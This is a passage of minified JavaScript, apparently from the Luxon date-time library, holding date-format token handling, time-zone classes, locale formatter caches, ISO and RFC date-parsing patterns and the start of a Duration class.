je=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],ze=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],qe=["M","T","W","T","F","S","S"];function _e(e){switch(e){case"narrow":return[].concat(qe);case"short":return[].concat(ze);case"long":return[].concat(je);case"numeric":return["1","2","3","4","5","6","7"];default:return null}}var Ue=["AM","PM"],Pe=["Before Christ","Anno Domini"],Re=["BC","AD"],He=["B","A"];function We(e){switch(e){case"narrow":return[].concat(He);case"short":return[].concat(Re);case"long":return[].concat(Pe);default:return null}}function Je(e,t){for(var n="",r=g(e);!(i=r()).done;){var i=i.value;i.literal?n+=i.val:n+=t(i.val)}return n}var Ye={D:G,DD:$,DDD:Q,DDDD:K,t:X,tt:ee,ttt:te,tttt:ne,T:re,TT:ie,TTT:oe,TTTT:ae,f:ue,ff:ce,fff:de,ffff:me,F:se,FF:le,FFF:he,FFFF:ye},h=function(){function d(e,t){this.opts=t,this.loc=e,this.systemLoc=null}d.create=function(e,t){return new d(e,t=void 0===t?{}:t)},d.parseFormat=function(e){for(var t=null,n="",r=!1,i=[],o=0;o<e.length;o++){var a=e.charAt(o);"'"===a?(0<n.length&&i.push({literal:r,val:n}),t=null,n="",r=!r):r||a===t?n+=a:(0<n.length&&i.push({literal:!1,val:n}),t=n=a)}return 0<n.length&&i.push({literal:r,val:n}),i},d.macroTokenToFormatOpts=function(e){return Ye[e]};var e=d.prototype;return e.formatWithSystemDefault=function(e,t){return null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(e,s({},this.opts,t)).format()},e.formatDateTime=function(e,t){return this.loc.dtFormatter(e,s({},this.opts,t=void 0===t?{}:t)).format()},e.formatDateTimeParts=function(e,t){return this.loc.dtFormatter(e,s({},this.opts,t=void 0===t?{}:t)).formatToParts()},e.resolvedOptions=function(e,t){return this.loc.dtFormatter(e,s({},this.opts,t=void 0===t?{}:t)).resolvedOptions()},e.num=function(e,t){if(void 0===t&&(t=0),this.opts.forceSimple)return c(e,t);var n=s({},this.opts);return 0<t&&(n.padTo=t),this.loc.numberFormatter(n).format(e)},e.formatDateTimeFromString=function(r,e){var n=this,i="en"===this.loc.listingMode(),t=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar,o=function(e,t){return n.loc.extract(r,e,t)},a=function(e){return r.isOffsetFixed&&0===r.offset&&e.allowZ?"Z":r.isValid?r.zone.formatOffset(r.ts,e.format):""},u=function(){return i?Ue[r.hour<12?0:1]:o({hour:"numeric",hourCycle:"h12"},"dayperiod")},s=function(e,t){return i?(n=r,Ae(e)[n.month-1]):o(t?{month:e}:{month:e,day:"numeric"},"month");var n},c=function(e,t){return i?(n=r,_e(e)[n.weekday-1]):o(t?{weekday:e}:{weekday:e,month:"long",day:"numeric"},"weekday");var n},l=function(e){var t=d.macroTokenToFormatOpts(e);return t?n.formatWithSystemDefault(r,t):e},f=function(e){return i?(t=r,We(e)[t.year<0?0:1]):o({era:e},"era");var t};return Je(d.parseFormat(e),function(e){switch(e){case"S":return n.num(r.millisecond);case"u":case"SSS":return n.num(r.millisecond,3);case"s":return n.num(r.second);case"ss":return n.num(r.second,2);case"uu":return n.num(Math.floor(r.millisecond/10),2);case"uuu":return n.num(Math.floor(r.millisecond/100));case"m":return n.num(r.minute);case"mm":return n.num(r.minute,2);case"h":return n.num(r.hour%12==0?12:r.hour%12);case"hh":return n.num(r.hour%12==0?12:r.hour%12,2);case"H":return n.num(r.hour);case"HH":return n.num(r.hour,2);case"Z":return a({format:"narrow",allowZ:n.opts.allowZ});case"ZZ":return a({format:"short",allowZ:n.opts.allowZ});case"ZZZ":return a({format:"techie",allowZ:n.opts.allowZ});case"ZZZZ":return r.zone.offsetName(r.ts,{format:"short",locale:n.loc.locale});case"ZZZZZ":return r.zone.offsetName(r.ts,{format:"long",locale:n.loc.locale});case"z":return r.zoneName;case"a":return u();case"d":return t?o({day:"numeric"},"day"):n.num(r.day);case"dd":return t?o({day:"2-digit"},"day"):n.num(r.day,2);case"c":return n.num(r.weekday);case"ccc":return c("short",!0);case"cccc":return c("long",!0);case"ccccc":return c("narrow",!0);case"E":return n.num(r.weekday);case"EEE":return c("short",!1);case"EEEE":return c("long",!1);case"EEEEE":return c("narrow",!1);case"L":return t?o({month:"numeric",day:"numeric"},"month"):n.num(r.month);case"LL":return t?o({month:"2-digit",day:"numeric"},"month"):n.num(r.month,2);case"LLL":return s("short",!0);case"LLLL":return s("long",!0);case"LLLLL":return s("narrow",!0);case"M":return t?o({month:"numeric"},"month"):n.num(r.month);case"MM":return t?o({month:"2-digit"},"month"):n.num(r.month,2);case"MMM":return s("short",!1);case"MMMM":return s("long",!1);case"MMMMM":return s("narrow",!1);case"y":return t?o({year:"numeric"},"year"):n.num(r.year);case"yy":return t?o({year:"2-digit"},"year"):n.num(r.year.toString().slice(-2),2);case"yyyy":return t?o({year:"numeric"},"year"):n.num(r.year,4);case"yyyyyy":return t?o({year:"numeric"},"year"):n.num(r.year,6);case"G":return f("short");case"GG":return f("long");case"GGGGG":return f("narrow");case"kk":return n.num(r.weekYear.toString().slice(-2),2);case"kkkk":return n.num(r.weekYear,4);case"W":return n.num(r.weekNumber);case"WW":return n.num(r.weekNumber,2);case"o":return n.num(r.ordinal);case"ooo":return n.num(r.ordinal,3);case"q":return n.num(r.quarter);case"qq":return n.num(r.quarter,2);case"X":return n.num(Math.floor(r.ts/1e3));case"x":return n.num(r.ts);default:return l(e)}})},e.formatDurationFromString=function(e,t){var n,r=this,i=function(e){switch(e[0]){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":return"hour";case"d":return"day";case"w":return"week";case"M":return"month";case"y":return"year";default:return null}},t=d.parseFormat(t),o=t.reduce(function(e,t){var n=t.literal,t=t.val;return n?e:e.concat(t)},[]),e=e.shiftTo.apply(e,o.map(i).filter(function(e){return e}));return Je(t,(n=e,function(e){var t=i(e);return t?r.num(n.get(t),e.length):e}))},d}(),v=function(){function e(e,t){this.reason=e,this.explanation=t}return e.prototype.toMessage=function(){return this.explanation?this.reason+": "+this.explanation:this.reason},e}(),m=function(){function e(){}var t=e.prototype;return t.offsetName=function(e,t){throw new n},t.formatOffset=function(e,t){throw new n},t.offset=function(e){throw new n},t.equals=function(e){throw new n},o(e,[{key:"type",get:function(){throw new n}},{key:"name",get:function(){throw new n}},{key:"ianaName",get:function(){return this.name}},{key:"isUniversal",get:function(){throw new n}},{key:"isValid",get:function(){throw new n}}]),e}(),Ge=null,$e=function(e){function t(){return e.apply(this,arguments)||this}i(t,e);var n=t.prototype;return n.offsetName=function(e,t){return De(e,t.format,t.locale)},n.formatOffset=function(e,t){return xe(this.offset(e),t)},n.offset=function(e){return-new Date(e).getTimezoneOffset()},n.equals=function(e){return"system"===e.type},o(t,[{key:"type",get:function(){return"system"}},{key:"name",get:function(){return(new Intl.DateTimeFormat).resolvedOptions().timeZone}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!0}}],[{key:"instance",get:function(){return Ge=null===Ge?new t:Ge}}]),t}(m),Be={};var Qe={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};var Ke={},p=function(n){function r(e){var t=n.call(this)||this;return t.zoneName=e,t.valid=r.isValidZone(e),t}i(r,n),r.create=function(e){return Ke[e]||(Ke[e]=new r(e)),Ke[e]},r.resetCache=function(){Ke={},Be={}},r.isValidSpecifier=function(e){return this.isValidZone(e)},r.isValidZone=function(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch(e){return!1}};var e=r.prototype;return e.offsetName=function(e,t){return De(e,t.format,t.locale,this.name)},e.formatOffset=function(e,t){return xe(this.offset(e),t)},e.offset=function(e){e=new Date(e);if(isNaN(e))return NaN;t=this.name,Be[t]||(Be[t]=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}));var t=Be[t],t=t.formatToParts?function(e,t){for(var n=e.formatToParts(t),r=[],i=0;i<n.length;i++){var o=n[i],a=o.type,o=o.value,u=Qe[a];"era"===a?r[u]=o:w(u)||(r[u]=parseInt(o,10))}return r}(t,e):(r=e,t=(t=t).format(r).replace(/\u200E/g,""),t=(r=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(t))[1],n=r[2],[r[3],t,n,r[4],r[5],r[6],r[7]]),n=t[0],r=t[1],i=t[2],o=t[3],a=t[4],u=t[5],t=t[6],a=24===a?0:a,e=+e,s=e%1e3;return(Oe({year:n="BC"===o?1-Math.abs(n):n,month:r,day:i,hour:a,minute:u,second:t,millisecond:0})-(e-=0<=s?s:1e3+s))/6e4},e.equals=function(e){return"iana"===e.type&&e.name===this.name},o(r,[{key:"type",get:function(){return"iana"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return this.valid}}]),r}(m),Xe=null,b=function(n){function t(e){var t=n.call(this)||this;return t.fixed=e,t}i(t,n),t.instance=function(e){return 0===e?t.utcInstance:new t(e)},t.parseSpecifier=function(e){if(e){e=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(e)return new t(Ee(e[1],e[2]))}return null};var e=t.prototype;return e.offsetName=function(){return this.name},e.formatOffset=function(e,t){return xe(this.fixed,t)},e.offset=function(){return this.fixed},e.equals=function(e){return"fixed"===e.type&&e.fixed===this.fixed},o(t,[{key:"type",get:function(){return"fixed"}},{key:"name",get:function(){return 0===this.fixed?"UTC":"UTC"+xe(this.fixed,"narrow")}},{key:"ianaName",get:function(){return 0===this.fixed?"Etc/UTC":"Etc/GMT"+xe(-this.fixed,"narrow")}},{key:"isUniversal",get:function(){return!0}},{key:"isValid",get:function(){return!0}}],[{key:"utcInstance",get:function(){return Xe=null===Xe?new t(0):Xe}}]),t}(m),et=function(n){function e(e){var t=n.call(this)||this;return t.zoneName=e,t}i(e,n);var t=e.prototype;return t.offsetName=function(){return null},t.formatOffset=function(){return""},t.offset=function(){return NaN},t.equals=function(){return!1},o(e,[{key:"type",get:function(){return"invalid"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!1}}]),e}(m);function T(e,t){var n;return w(e)||null===e?t:e instanceof m?e:"string"==typeof e?"default"===(n=e.toLowerCase())?t:"local"===n||"system"===n?$e.instance:"utc"===n||"gmt"===n?b.utcInstance:b.parseSpecifier(n)||p.create(e):y(e)?b.instance(e):"object"==typeof e&&e.offset&&"number"==typeof e.offset?e:new et(e)}var tt,nt=function(){return Date.now()},rt="system",it=null,ot=null,at=null,S=function(){function e(){}return e.resetCaches=function(){O.resetCache(),p.resetCache()},o(e,null,[{key:"now",get:function(){return nt},set:function(e){nt=e}},{key:"defaultZone",get:function(){return T(rt,$e.instance)},set:function(e){rt=e}},{key:"defaultLocale",get:function(){return it},set:function(e){it=e}},{key:"defaultNumberingSystem",get:function(){return ot},set:function(e){ot=e}},{key:"defaultOutputCalendar",get:function(){return at},set:function(e){at=e}},{key:"throwOnInvalid",get:function(){return tt},set:function(e){tt=e}}]),e}(),ut=["base"],st=["padTo","floor"],ct={};var lt={};function ft(e,t){void 0===t&&(t={});var n=JSON.stringify([e,t]),r=lt[n];return r||(r=new Intl.DateTimeFormat(e,t),lt[n]=r),r}var dt={};var ht={};var mt=null;function yt(e,t,n,r,i){e=e.listingMode(n);return"error"===e?null:("en"===e?r:i)(t)}var vt=function(){function e(e,t,n){this.padTo=n.padTo||0,this.floor=n.floor||!1,n.padTo,n.floor;var r=U(n,st);(!t||0<Object.keys(r).length)&&(t=s({useGrouping:!1},n),0<n.padTo&&(t.minimumIntegerDigits=n.padTo),this.inf=(r=e,void 0===(n=t)&&(n={}),e=JSON.stringify([r,n]),(t=dt[e])||(t=new Intl.NumberFormat(r,n),dt[e]=t),t))}return e.prototype.format=function(e){var t;return this.inf?(t=this.floor?Math.floor(e):e,this.inf.format(t)):c(this.floor?Math.floor(e):ke(e,3),this.padTo)},e}(),pt=function(){function e(e,t,n){this.opts=n,e.zone.isUniversal?(i=0<=(i=e.offset/60*-1)?"Etc/GMT+"+i:"Etc/GMT"+i,0!==e.offset&&p.create(i).valid?(r=i,this.dt=e):(r="UTC",n.timeZoneName?this.dt=e:this.dt=0===e.offset?e:L.fromMillis(e.ts+60*e.offset*1e3))):"system"===e.zone.type?this.dt=e:r=(this.dt=e).zone.name;var r,i=s({},this.opts);r&&(i.timeZone=r),this.dtf=ft(t,i)}var t=e.prototype;return t.format=function(){return this.dtf.format(this.dt.toJSDate())},t.formatToParts=function(){return this.dtf.formatToParts(this.dt.toJSDate())},t.resolvedOptions=function(){return this.dtf.resolvedOptions()},e}(),gt=function(){function e(e,t,n){var r;this.opts=s({style:"long"},n),!t&&pe()&&(this.rtf=(t=e,(n=e=void 0===(e=n)?{}:e).base,n=U(n=e,ut),n=JSON.stringify([t,n]),(r=ht[n])||(r=new Intl.RelativeTimeFormat(t,e),ht[n]=r),r))}var t=e.prototype;return t.format=function(e,t){if(this.rtf)return this.rtf.format(e,t);var n=t,t=e,e=this.opts.numeric,r="long"!==this.opts.style,i=(void 0===e&&(e="always"),void 0===r&&(r=!1),{years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]}),o=-1===["hours","minutes","seconds"].indexOf(n);if("auto"===e&&o){var a="days"===n;switch(t){case 1:return a?"tomorrow":"next "+i[n][0];case-1:return a?"yesterday":"last "+i[n][0];case 0:return a?"today":"this "+i[n][0]}}var e=Object.is(t,-0)||t<0,t=1===(o=Math.abs(t)),u=i[n],r=r?!t&&u[2]||u[1]:t?i[n][0]:n;return e?o+" "+r+" ago":"in "+o+" "+r},t.formatToParts=function(e,t){return this.rtf?this.rtf.formatToParts(e,t):[]},e}(),O=function(){function i(e,t,n,r){var e=function(e){if(-1===(n=e.indexOf("-u-")))return[e];var t,n=e.substring(0,n);try{t=ft(e).resolvedOptions()}catch(e){t=ft(n).resolvedOptions()}return[n,(e=t).numberingSystem,e.calendar]}(e),i=e[0],o=e[1],e=e[2];this.locale=i,this.numberingSystem=t||o||null,this.outputCalendar=n||e||null,this.intl=(i=this.locale,t=this.numberingSystem,((o=this.outputCalendar)||t)&&(i+="-u",o&&(i+="-ca-"+o),t&&(i+="-nu-"+t)),i),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=r,this.fastNumbersCached=null}i.fromOpts=function(e){return i.create(e.locale,e.numberingSystem,e.outputCalendar,e.defaultToEN)},i.create=function(e,t,n,r){void 0===r&&(r=!1);e=e||S.defaultLocale;return new i(e||(r?"en-US":mt=mt||(new Intl.DateTimeFormat).resolvedOptions().locale),t||S.defaultNumberingSystem,n||S.defaultOutputCalendar,e)},i.resetCache=function(){mt=null,lt={},dt={},ht={}},i.fromObject=function(e){var e=void 0===e?{}:e,t=e.locale,n=e.numberingSystem,e=e.outputCalendar;return i.create(t,n,e)};var e=i.prototype;return e.listingMode=function(){var e=this.isEnglish(),t=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e&&t?"en":"intl"},e.clone=function(e){return e&&0!==Object.getOwnPropertyNames(e).length?i.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,e.defaultToEN||!1):this},e.redefaultToEN=function(e){return this.clone(s({},e=void 0===e?{}:e,{defaultToEN:!0}))},e.redefaultToSystem=function(e){return this.clone(s({},e=void 0===e?{}:e,{defaultToEN:!1}))},e.months=function(n,r,e){var i=this;return void 0===r&&(r=!1),yt(this,n,e=void 0===e?!0:e,Ae,function(){var t=r?{month:n,day:"numeric"}:{month:n},e=r?"format":"standalone";return i.monthsCache[e][n]||(i.monthsCache[e][n]=function(e){for(var t=[],n=1;n<=12;n++){var r=L.utc(2016,n,1);t.push(e(r))}return t}(function(e){return i.extract(e,t,"month")})),i.monthsCache[e][n]})},e.weekdays=function(n,r,e){var i=this;return void 0===r&&(r=!1),yt(this,n,e=void 0===e?!0:e,_e,function(){var t=r?{weekday:n,year:"numeric",month:"long",day:"numeric"}:{weekday:n},e=r?"format":"standalone";return i.weekdaysCache[e][n]||(i.weekdaysCache[e][n]=function(e){for(var t=[],n=1;n<=7;n++){var r=L.utc(2016,11,13+n);t.push(e(r))}return t}(function(e){return i.extract(e,t,"weekday")})),i.weekdaysCache[e][n]})},e.meridiems=function(e){var n=this;return yt(this,void 0,e=void 0===e?!0:e,function(){return Ue},function(){var t;return n.meridiemCache||(t={hour:"numeric",hourCycle:"h12"},n.meridiemCache=[L.utc(2016,11,13,9),L.utc(2016,11,13,19)].map(function(e){return n.extract(e,t,"dayperiod")})),n.meridiemCache})},e.eras=function(e,t){var n=this;return yt(this,e,t=void 0===t?!0:t,We,function(){var t={era:e};return n.eraCache[e]||(n.eraCache[e]=[L.utc(-40,1,1),L.utc(2017,1,1)].map(function(e){return n.extract(e,t,"era")})),n.eraCache[e]})},e.extract=function(e,t,n){e=this.dtFormatter(e,t).formatToParts().find(function(e){return e.type.toLowerCase()===n});return e?e.value:null},e.numberFormatter=function(e){return new vt(this.intl,(e=void 0===e?{}:e).forceSimple||this.fastNumbers,e)},e.dtFormatter=function(e,t){return new pt(e,this.intl,t=void 0===t?{}:t)},e.relFormatter=function(e){return void 0===e&&(e={}),new gt(this.intl,this.isEnglish(),e)},e.listFormatter=function(e){return void 0===e&&(e={}),t=this.intl,void 0===(e=e)&&(e={}),n=JSON.stringify([t,e]),(r=ct[n])||(r=new Intl.ListFormat(t,e),ct[n]=r),r;var t,n,r},e.isEnglish=function(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||new Intl.DateTimeFormat(this.intl).resolvedOptions().locale.startsWith("en-us")},e.equals=function(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar},o(i,[{key:"fastNumbers",get:function(){var e;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(e=this).numberingSystem||"latn"===e.numberingSystem)&&("latn"===e.numberingSystem||!e.locale||e.locale.startsWith("en")||"latn"===new Intl.DateTimeFormat(e.intl).resolvedOptions().numberingSystem)),this.fastNumbersCached}}]),i}();function M(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.reduce(function(e,t){return e+t.source},"");return RegExp("^"+r+"$")}function N(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(o){return t.reduce(function(e,t){var n=e[0],r=e[1],e=e[2],t=t(o,e),e=t[0],i=t[1],t=t[2];return[s({},n,e),i||r,t]},[{},null,1]).slice(0,2)}}function wt(e){if(null!=e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var i=0,o=n;i<o.length;i++){var a=o[i],u=a[0],a=a[1],u=u.exec(e);if(u)return a(u)}}return[null,null]}function kt(){for(var e=arguments.length,i=new Array(e),t=0;t<e;t++)i[t]=arguments[t];return function(e,t){for(var n={},r=0;r<i.length;r++)n[i[r]]=l(e[t+r]);return[n,null,t+r]}}var t=/(?:(Z)|([+-]\d\d)(?::?(\d\d))?)/,a=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,bt=RegExp(a.source+("(?:"+t.source+"?(?:\\[("+r.source+")\\])?)?")),D=RegExp("(?:T"+bt.source+")?"),Tt=kt("weekYear","weekNumber","weekDay"),St=kt("year","ordinal"),t=RegExp(a.source+" ?(?:"+t.source+"|("+r.source+"))?"),r=RegExp("(?: "+t.source+")?");function Ot(e,t,n){e=e[t];return w(e)?n:l(e)}function Mt(e,t){return[{hours:Ot(e,t,0),minutes:Ot(e,t+1,0),seconds:Ot(e,t+2,0),milliseconds:we(e[t+3])},null,t+4]}function Nt(e,t){var n=!e[t]&&!e[t+1],e=Ee(e[t+1],e[t+2]);return[{},n?null:b.instance(e),t+3]}function Dt(e,t){return[{},e[t]?p.create(e[t]):null,t+1]}var Et=RegExp("^T?"+a.source+"$"),Vt=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function It(e){function t(e,t){return void 0===t&&(t=!1),void 0!==e&&(t||e&&l)?-e:e}var n=e[0],r=e[1],i=e[2],o=e[3],a=e[4],u=e[5],s=e[6],c=e[7],e=e[8],l="-"===n[0],n=c&&"-"===c[0];return[{years:t(d(r)),months:t(d(i)),weeks:t(d(o)),days:t(d(a)),hours:t(d(u)),minutes:t(d(s)),seconds:t(d(c),"-0"===c),milliseconds:t(we(e),n)}]}var xt={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ct(e,t,n,r,i,o,a){t={year:2===t.length?Ne(l(t)):l(t),month:Ze.indexOf(n)+1,day:l(r),hour:l(i),minute:l(o)};return a&&(t.second=l(a)),e&&(t.weekday=3<e.length?je.indexOf(e)+1:ze.indexOf(e)+1),t}var Ft=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function Zt(e){var t=e[1],n=e[2],r=e[3],i=e[4],o=e[5],a=e[6],u=e[7],s=e[8],c=e[9],l=e[10],e=e[11],t=Ct(t,i,r,n,o,a,u),i=s?xt[s]:c?0:Ee(l,e);return[t,new b(i)]}var Lt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,At=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,jt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function zt(e){var t=e[1],n=e[2],r=e[3];return[Ct(t,e[4],r,n,e[5],e[6],e[7]),b.utcInstance]}function qt(e){var t=e[1],n=e[2],r=e[3],i=e[4],o=e[5],a=e[6];return[Ct(t,e[7],n,r,i,o,a),b.utcInstance]}var _t=M(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,D),Ut=M(/(\d{4})-?W(\d\d)(?:-?(\d))?/,D),Pt=M(/(\d{4})-?(\d{3})/,D),Rt=M(bt),Ht=N(function(e,t){return[{year:Ot(e,t),month:Ot(e,t+1,1),day:Ot(e,t+2,1)},null,t+3]},Mt,Nt,Dt),Wt=N(Tt,Mt,Nt,Dt),Jt=N(St,Mt,Nt,Dt),Yt=N(Mt,Nt,Dt);var Gt=N(Mt);var $t=M(/(\d{4})-(\d\d)-(\d\d)/,r),Bt=M(t),Qt=N(Mt,Nt,Dt);var a={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},Kt=s({years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6}},a),D=365.2425,bt=30.436875,Xt=s({years:{quarters:4,months:12,weeks:D/7,days:D,hours:24*D,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:D/28,days:D/4,hours:24*D/4,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:bt/7,days:bt,hours:24*bt,minutes:43829.1,seconds:2629746,milliseconds:2629746e3}},a),E=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],en=E.slice(0).reverse();function V(e,t,n){n={values:(n=void 0===n?!1:n)?t.values:s({},e.values,t.values||{}),loc:e.loc.clone(t.loc),conversionAccuracy:t.conversionAccuracy||e.conversionAccuracy,matrix:t.matrix||e.matrix};return new I(n)}function tn(e,t,n,r,i){var e=e[i][n],o=t[n]/e,a=!(Math.sign(o)===Math.sign(r[i]))&&0!==r[i]&&Math.abs(o)<=1?(a=o)<0?Math.floor(a):Math.ceil(a):Math.trunc(o);r[i]+=a,t[n]-=a*e}var I=function(){function m(e){var t="longterm"===e.conversionAccuracy||!1,n=t?Xt:Kt;e.matrix&&(n=e.matrix),this.values=e.values,this.loc=e.loc||O.create(),this.conversionAccuracy=t?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=n,this.isLuxonDuration=!0}m.fromMillis=function(e,t){return m.fromObject({milliseconds:e},t)},m.fromObject=function(e,t){if(void 0===t&&(t={}),null==e||"object"!=typeof e)throw new u("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new m({values:Ie(e,m.normalizeUnit),loc:O.fromObject(t),conversionAccuracy:t.conversionAccuracy,matrix:t.matrix})},m.fromDurationLike=function(e){if(y(e))return m.fromMillis(e);if(m.isDuration(e))return e;if("object"==typeof e)return m.fromObject(e);throw new u("Unknown duration argument "+e+" of type "+typeof e)},m.fromISO=function(e,t){var n=wt(e,[Vt,It])[0];return n?m.fromObject(n,t):m.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},m.fromISOTime=function(e,t){var n=wt(e,[Et,Gt])[0];return n?m.fromObject(n,t):m.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},m.invalid=function(e,t){if(void 0===t&&(t=null),!e)throw new u("need to specify a reason the Duration is invalid");e=e instanceof v?e:new v(e,t);if(S.throwOnInvalid)throw new W(e);return new m({invalid:e})},m.normalizeUnit=function(e){var t={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e&&e.toLowerCase()];if(t)return t;throw new Y(e)},m.isDuration=function(e){return e&&e.isLuxonDuration||!1};var e=m.prototype;return e.toFormat=function(e,t){t=s({},t=void 0===t?{}:t,{floor:!1!==t.round&&!1!==t.floor});return this.isValid?h.create(this.loc,t).formatDurationFromString(this,e):"Invalid Duration"},e.toHuman=function(n){var r=this,e=(void 0===n&&(n={}),E.map(function(e){var t=r.values[e];return w(t)?null:r.loc.numberFormatter(s({style:"unit",unitDisplay:"long"},n,{unit:e.slice(0,-1)})).format(t)}).filter(function(e){return e}));return this.loc.listFormatter(s({type:"conjunction",style:n.listStyle||"narrow"},n)).format(e)},e.toObject=function(){return this.isValid?s({},this.values):{}},e.toISO=function(){if(!this.isValid)return null;var e="P";return 0!==this.years&&(e+=this.years+"Y"),0===this.months&&0===this.quarters||(e+=this.months+3*this.quarters+"M"),0!==this.weeks&&(e+=this.weeks+"W"),0!==this.days&&(e+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(e+="T"),0!==this.hours&&(e+=this.hours+"H"),0!==this.minutes&&(e+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(e+=ke(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===e&&(e+="T0S"),e},e.toISOTime=function(e){if(void 0===e&&(e={}),!this.isValid)return null;var t=this.toMillis();if(t<0||864e5<=t)return null;e=s({suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended"},e);var t=this.shiftTo("hours","minutes","seconds","milliseconds"),n="basic"===e.format?"hhmm":"hh:mm",t=(e.suppressSeconds&&0===t.seconds&&0===t.milliseconds||(n+="basic"===e.format?"ss":":ss",e.suppressMilliseconds&&0===t.milliseconds||(n+=".SSS")),t.toFormat(n));return t=e.includePrefix?"T"+t:t},e.toJSON=function(){return this.toISO()},e.toString=function(){return this.toISO()},e.toMillis=function(){return this.as("milliseconds")},e.valueOf=function(){return this.toMillis()},e.plus=function(e){if(!this.isValid)return this;for(var t=m.fromDurationLike(e),n={},r=g(E);!(i=r()).done;){var i=i.value;(f(t.values,i)||f(this.values,i))&&(n[i]=t.get(i)+this.get(i))}return V(this,{values:n},!0)},e.minus=function(e){if(!this.isValid)return this;e=m.fromDurationLike(e);return this.plus(e.negate())},e.mapUnits=function(e){if(!this.isValid)return this;for(var t={},n=0,r=Object.keys(this.values);n<r.length;n++){var i=r[n];t[i]=Ve(e(this.values[i],i))}return V(this,{values:t},!0)},e.get=function(e){return this[m.normalizeUnit(e)]},e.set=function(e){return 